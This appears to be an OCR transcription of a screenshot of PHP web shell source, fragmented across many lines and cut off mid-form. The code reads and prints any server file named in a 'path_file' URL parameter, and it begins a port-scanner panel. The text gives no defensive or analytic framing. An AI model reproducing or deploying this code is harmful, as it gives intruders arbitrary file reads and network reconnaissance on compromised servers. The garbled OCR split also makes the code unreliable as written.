
if
 (
isset
(
$_GET
[
"path_file"
])) { 

$lihat
 = 
$_GET
[
"path_file"
]; 

if
 (
$_GET
[
"aksi"
] == 
"view"
) { 

echo
"<div class='alert'><button type=
\"button\" class=\"btn btn-danger\" data-bs-
dismiss=\"alert\" aria-label=\"Close\"><i cl
ass=\"bi bi-x-lg\"></i></button><center><tex
tarea class=\"form-control prettyPrint\" id=
\"exampleFormControlTextarea1\" rows=\"20\" 
disabled>"
 . 

        htmlspecialchars(file_get_contents
(
$lihat
)) . 

"</textarea></center></div>"
; 

if
 (
$_GET
[
"aksi"
] == 
"portscan"
) { 

echo
'<div class="alert"> <div class="co
ntainer-fluid"> <center><h5 class="text-whit
e">{ Port Scanner }</h5></center> <form meth
od="POST"> <div class="mb-3"> <label for="ex
ampleFormControlInput1" class="text-white fo
rm-label">URL :</label> <input type="text" n
ame="url" class="form-control" id="exampleFo
rmControlInput1" placeholder="google.com"> 